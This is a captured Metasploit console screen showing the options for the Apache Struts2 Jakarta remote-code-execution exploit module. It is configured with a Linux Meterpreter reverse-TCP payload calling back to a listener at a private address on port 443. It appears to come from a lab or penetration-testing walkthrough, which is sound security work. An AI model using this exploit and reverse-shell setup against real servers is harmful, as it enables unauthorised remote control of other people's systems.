 msf exploit(struts2_code_exec_jakarta) > show options
Module options (exploit/multi/http/struts2_code_exec_jakarta):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-showcase/ yes The path to a struts application action
TMPPATH no Overwrite the temp path for the file upload. Needed if the
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpreter
LHOST 192.168.172.138 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux Universal